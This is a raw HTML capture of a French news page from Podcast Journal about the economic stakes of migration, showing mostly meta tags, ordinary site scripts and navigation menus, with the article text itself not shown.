

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podcastjournal.net/Les-enjeux-economiques-du-phenomene-migratoire_a25624.html
body_size: 22782
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="fr" lang="fr">
<head>
<title>Les enjeux économiques du phénomène migratoire</title>
 
<meta http-equiv="Content-Type" content="text/html; Charset=UTF-8" />
<meta name="author" lang="fr" content="Laure Malet" />
<meta name="keywords" content="Belgique, économie, Europe, finance, Immigration, migration, Pays-bas, Royaume-Uni" />
<meta name="description" content="Avec toutes ces photos sur les journaux de personnes mourantes, entassées dans des bateaux il est difficile de percevoir leur potentiel économique. Dans un tel état d’agonie, une personne lambda..." />

<meta name="geo.position" content="50.503887;4.469936" />
<meta property="og:url" content="https://www.podcastjournal.net/Les-enjeux-economiques-du-phenomene-migratoire_a25624.html" />
<meta name="image" property="og:image" content="https://www.podcastjournal.net/photo/art/grande/24314145-26183476.jpg?v=1533565974" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Les enjeux économiques du phénomène migratoire" />
<meta property="og:description" content="Avec toutes ces photos sur les journaux de personnes mourantes, entassées dans des bateaux il est difficile de percevoir leur potentiel économique. Dans un tel état d’agonie, une personne lambda, derrière son journal, perçoit tout de suite le coût que ces gens peuvent représenter pour leur pays..." />
<meta property="og:site_name" content="Podcast Journal, l'information internationale diffusée en podcast" />
<meta property="og:latitude" content="50.503887" />
<meta property="og:longitude" content="4.469936" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://www.podcastjournal.net/photo/art/grande/24314145-26183476.jpg?v=1533565974" />
<meta property="twitter:title" content="Les enjeux économiques du phénomène migratoire" />
<meta property="twitter:description" content="Avec toutes ces photos sur les journaux de personnes mourantes, entassées dans des bateaux il est difficile de percevoir leur potentiel économique. Dans un tel état d’agonie, une personne lambda..." />
<meta property="fb:app_id" content="100603546654254" />
<link rel="stylesheet" href="/var/style/style_3.css?v=1629737506" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/assets/css/gbfonts.min.css?v=1724246908" type="text/css">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link id="css-responsive" rel="stylesheet" href="/_public/css/responsive.min.css?v=1731587507" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103_responsive.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141301.css?v=1554196172" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141305.css?v=1550679323" type="text/css" />
<link rel="canonical" href="https://www.podcastjournal.net/Les-enjeux-economiques-du-phenomene-migratoire_a25624.html" />
<link rel="amphtml" href="https://www.podcastjournal.net/Les-enjeux-economiques-du-phenomene-migratoire_a25624.amp.html" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/xml/syndication.rss" />
<link rel="alternate" type="application/atom+xml" title="ATOM" href="/xml/atom.xml" />
<link rel="icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
 
<!-- Google file -->
<meta name="google-site-verification" content="LcnIHOiu5DMD7sv6AEqNeKKLD0ASyVqVKw9_UPdrGSU" />
 
<!-- Yahoo tags -->
<META name="y_key" content="2fd8e1387c11e0c4" >
 
<!-- Msn tags -->
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<script src="/_public/js/jquery-1.8.3.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/jquery.tools-1.2.7.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_jquery.ibox.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/form.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_facebook.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_fonctions.js?v=1731587507" type="text/javascript"></script>
<script type="text/javascript" src="//platform.linkedin.com/in.js">lang:fr_FR</script>
<script type="text/javascript" src="https://www.podcastjournal.net/_public/podcast/audio_original.js?v=_1731587508"></script><script type="text/javascript">
/*<![CDATA[*//*---->*/
selected_page = ['article', ''];
selected_page = ['article', '24314145'];
var deploye8141236 = true;

function sfHover_8141236(id) {
	var func = 'hover';
	if ($('#css-responsive').length && parseInt($(window).width()) <= 800) { 
		func = 'click';
	}

	$('#' + id + ' li' + (func == 'click' ? ' > a' : '')).on(func, 
		function(e) { 
			var obj  = (func == 'click' ? $(this).parent('li') :  $(this));
			if (func == 'click') {
				$('#' + id + ' > li').each(function(index) { 
					if ($(this).attr('id') != obj.attr('id') && !$(this).find(obj).length) {
						$(this).find(' > ul:visible').each(function() { $(this).hide(); });
					}
				});
			}
			if(func == 'click' || e.type == 'mouseenter') { 
				if (obj.find('ul:first:hidden').length)	{
					sfHoverShow_8141236(obj); 
				} else if (func == 'click') {
					sfHoverHide_8141236(obj);
				}
				if (func == 'click' && obj.find('ul').length)	return false; 
			}
			else if (e.type == 'mouseleave') { sfHoverHide_8141236(obj); }
		}
	);
}
function sfHoverShow_8141236(obj) {
	obj.addClass('sfhover').css('z-index', 1000); obj.find('ul:first:hidden').each(function() { if ($(this).hasClass('lvl0')) $(this).show(); else $(this).show(); });
}
function sfHoverHide_8141236(obj) {
	obj.find('ul:visible').each(function() { if ($(this).hasClass('lvl0')) $(this).hide(); else $(this).hide();});
}

 var GBRedirectionMode = 'IF_FOUND';
/*--*//*]]>*/

</script>
 
<!-- Perso tags -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'fr'} </script>
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>

<!-- Google Translate Widget -->
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement(
{
pageLanguage: 'en',
includedLanguages: 'en,fr,es,ru', // Languages: English, French, Spanish, Russian
layout: google.translate.TranslateElement.InlineLayout.SIMPLE
},
'google_translate_element'
);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<style type="text/css">
.mod_8141301 img, .mod_8141301 embed, .mod_8141301 table {
	 max-width: 759px;
}

.mod_8141301 .mod_8141301_pub {
	 min-width: 759px;
}

.mod_8141301 .mod_8141301_pub .cel1 {
	 padding: 0;
}

.mod_8141301 .photo.left .mod_8141301_pub, .mod_8141301 .photo.right .mod_8141301_pub {
	 min-width: 379px; margin: 15px 10px;
}

.mod_8141301 .photo.left .mod_8141301_pub {
	 margin-left: 0;
}

.mod_8141301 .photo.right .mod_8141301_pub {
	 margin-right: 0;
}

.mod_8141301 .para_26183476 .photo {
	 position: relative;
}

.mod_8141301 .legende_26183476 {
	 width: 369px;
}

.mod_8141301 .para_26183494 .photo {
	 position: relative;
}

</style>

<link rel="stylesheet" href="https://www.podcastjournal.net/_public/podcast/css/audio.css?v=1731587508" type="text/css">

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138024944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138024944-1');
</script>

 
</head>

<body class="mep3 home">
<div class="stickyzone">

<div class="z_col130_td_inner">
<div id="z_col130" class="full">
<div class="z_col130_inner">
</div>
</div>
</div>
</div>
<div id="z_col_130_responsive" class="responsive-menu">


<!-- MOBI_swipe 11417418 -->
<div id="mod_11417418" class="mod_11417418 wm-module fullbackground  module-MOBI_swipe">
	 <div class="entete"><div class="fullmod">
		 <span>Podcast Journal, l'information internationale diffusée en podcast</span>
	 </div></div>
	<div class="cel1">
		 <ul>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/index.php"><a href="http://www.podcastjournal.net/index.php" >			 <span>
			 Accueil
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html"><a href="http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html" >			 <span>
			 Articles par thème ou pays
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,291490"><a href="/EMISSIONS-A-PODCASTER_r212.html" >			 <span>
			 Émissions à podcaster
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,450319"><a href="/Ecoutez-un-regard-decale_r221.html" >			 <span>
			 Écoutez un regard décalé
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,262436"><a href="/Dessins-de-presse_r207.html" >			 <span>
			 Dessins de presse
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,204311"><a href="/L-image-du-jour_r197.html" >			 <span>
			 L'image du jour
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/notes/"><a href="http://www.podcastjournal.net/notes/" >			 <span>
			 Brèves
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,121533"><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" >			 <span>
			 Who's Who multimédia
			 </span>
</a></li>
			 <li class="liens" data-link="agenda,all"><a href="/agenda/" >			 <span>
			 Agenda
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/classifieds"><a href="http://www.podcastjournal.net/classifieds" >			 <span>
			 Annonces
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/forum"><a href="http://www.podcastjournal.net/forum" >			 <span>
			 Forum
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/submit/"><a href="http://www.podcastjournal.net/submit/" >			 <span>
			 Soumettre un article journalistique ou un dessin de presse
			 </span>
</a></li>
		 </ul>
	</div>
</div>
</div>
<div id="main-responsive">

<div class="z_col0_td_inner z_td_colonne">
<!-- ********************************************** ZONE TITRE FULL ***************************************** -->
	 <div id="z_col0" class="full z_colonne">
		 <div class="z_col0_inner">
<div id="z_col0_responsive" class="module-responsive">

<!-- MOBI_titre 11417417 -->
<div id="mod_11417417" class="mod_11417417 module-MOBI_titre">
<div class="tablet-bg">
<div onclick="swipe()" class="swipe gbicongeneric icon-gbicongeneric-button-swipe-list"></div>
	 <div class="titre"><a href="https://www.podcastjournal.net">Podcast Journal</a></div>
</div>
</div>
</div>
<div id="mod_26922371" class="mod_26922371 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-2" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_static 26922428 -->
<div id="ecart_before_26922428" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922428" class="mod_26922428 wm-module fullbackground  menu_static colonne-b background-cell- ">
	 <ul class="menu_ligne"><li class="fullmod"><ul>
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/Bienvenue-sur-le-Podcast-Journal_a4423.html" data-link="article,1904884" >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Devenir partenaire
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre  last">
			 <a href="http://www.podcastjournal.net/admin" data-link="externe,http://www.podcastjournal.net/admin" target="_blank">
				 Accès rédacteurs
			 </a>
		 </li>
	 </ul></li>
	 </ul>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
<td class="celcombo3">
<!-- date 26922474 -->
<div id="ecart_before_26922474" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922474" class="mod_26922474 wm-module fullbackground "><div class="fullmod">
	 <div class="date"></div>
	 <div class="clear"></div>
</div></div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922371" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_26922720" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922720" class="mod_26922720 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-3" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- titre 26922760 -->
<div id="ecart_before_26922760" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922760" class="mod_26922760 wm-module fullbackground "><div class="fullmod">
	 <div class="titre_image"><a href="https://www.podcastjournal.net/"><img src="/photo/titre_26922760.png?v=1550678249" alt="Podcast Journal" title="Podcast Journal" class="image"/></a></div>
</div></div>
</td>
<td class="celcombo2">
<!-- slogan 43238521 -->
<div id="ecart_before_43238521" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_43238521" class="mod_43238521 wm-module fullbackground "><div class="fullmod">
	 <div class="slogan">Média d'information international diffusé en podcast 🎙️</div>
</div></div>

</td>
<td class="celcombo3">
<!-- services_web2 26922800 -->
<div id="ecart_before_26922800" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922800" class="mod_26922800 wm-module fullbackground  services_web2">
		 <div class="cel1">
					 <div class="lien">
						 <a href="https://www.facebook.com/PodcastJournal.net/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/facebook.png" alt="Facebook" title="Facebook" /></a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/twitter.png" alt="Twitter" title="Twitter" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/instagram.png" alt="Instagram" title="Instagram" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.podcastjournal.net/newsletter" style="height: 52px; line-height: 52px" ><img src="/_images/services_web2/set4/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922720" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_8141235" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141235" class="mod_8141235 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-1" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_deployable 8141236 -->
<div id="ecart_before_8141236" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141236" class="mod_8141236 module-menu_deployable wm-module fullbackground  colonne-b type-1 background-cell- " >
	 <div class="main_menu"><div class="fullmod">
		 <ul id="menuliste_8141236">
			 <li data-link="home," class=" titre first" id="menuliste_8141236_1"><a href="https://www.podcastjournal.net/" >Accueil</a></li>
			 <li data-link="rubrique,121526" class=" titre" id="menuliste_8141236_2"><a href="/Rubriques-thematiques_r4.html" >Thématiques</a>
			 	 <ul class="lvl0 ">
					 <li class="stitre responsive" style="display:none"><a href="/Rubriques-thematiques_r4.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Thématiques</a></li>
					 <li data-link="rubrique,242585" class=" stitre" ><a href="/EDITORIAL_r204.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éditorial</a></li>
					 <li data-link="rubrique,121633" class=" stitre" ><a href="/POLITIQUE-ET-SOCIETE_r50.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Politique et société</a></li>
					 <li data-link="rubrique,121599" class=" stitre" ><a href="/ECONOMIE_r21.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Économie</a></li>
					 <li data-link="rubrique,121630" class=" stitre" ><a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Nature et développement durable</a></li>
					 <li data-link="rubrique,121600" class=" stitre" ><a href="/ART-ET-CULTURE_r22.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Art et culture</a></li>
					 <li data-link="rubrique,121640" class=" stitre" ><a href="/SCIENCE-ET-HIGH-TECH_r55.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Science et high-tech</a></li>
					 <li data-link="rubrique,132578" class=" stitre" ><a href="/Articles_r143.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éducation</a></li>
					 <li data-link="rubrique,121635" class=" stitre" ><a href="/SANTE-ET-MEDECINE_r52.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Santé et médecine</a></li>
					 <li data-link="rubrique,121636" class=" stitre" ><a href="/GASTRONOMIE_r53.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Gastronomie</a></li>
					 <li data-link="rubrique,121637" class=" stitre" ><a href="/VIE-QUOTIDIENNE_r54.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Vie quotidienne</a></li>
					 <li data-link="rubrique,121641" class=" stitre" ><a href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Célébrités, mode et lifestyle</a></li>
					 <li data-link="rubrique,121533" class=" stitre" ><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Who's Who® multimédia</a></li>
					 <li data-link="rubrique,121618" class=" stitre" ><a href="/SPORT_r38.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Sport</a></li>
					 <li data-link="rubrique,180155" class=" stitre" ><a href="/AUTO-MOTO-BATEAU-AVION_r162.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Auto, moto, bateau, avion</a></li>
					 <li data-link="rubrique,128202" class=" stitre" ><a href="/INSOLITE-ET-FAITS-DIVERS_r125.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Faits divers et insolite</a></li>
					 <li data-link="rubrique,124128" class=" stitre" ><a href="/VOYAGES-ET-TOURISME_r86.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Voyages</a></li>
					 <li data-link="rubrique,128204" class=" stitre" ><a href="/HUMOUR_r126.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Humour</a></li>
					 <li data-link="rubrique,128205" class=" stitre" ><a href="/JEUX_r127.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeux</a></li>
					 <li data-link="rubrique,192106" class=" stitre" ><a href="/JEUNES_r192.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeunes</a></li>
					 <li data-link="rubrique,121643" class=" stitre" ><a href="/EPHEMERIDES-LOISIRS_r58.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éphémérides, loisirs</a></li>
					 <li data-link="breve," class=" stitre" ><a href="/notes/" ><span class="fake-margin" style="display:none">&nbsp;</span>Brèves</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/animal" class=" stitre slast" ><a href="http://www.podcastjournal.net/animal"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Podcast Journal Animal</a></li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_3"><a href="#" >Infos par pays </a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Europe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=albanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=albanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Albanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=allemagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=allemagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Allemagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=andorre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=andorre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Andorre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=autriche" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=autriche" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Autriche</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belgique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belgique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belgique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bielorussie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bielorussie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Biélorussie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bosnie-Herzégovine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bulgarie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bulgarie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bulgarie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chypre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chypre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chypre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=croatie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=croatie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Croatie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=danemark" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=danemark" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Danemark</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=espagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=espagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Espagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=estonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=estonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Estonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=finlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=finlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Finlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=france" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a>
							 	 <ul class="lvlchildren ">
									 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guadeloupe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guadeloupe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guadeloupe (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyane" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyane" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyane (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>La Réunion (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mayotte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mayotte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mayotte (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=martinique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=martinique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Martinique (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Calédonie (Océanie)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Polynésie française (Océanie)</a></li>
								 </ul>
							 </li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grece" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grece" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grèce</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=hongrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=hongrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Hongrie</a></li>
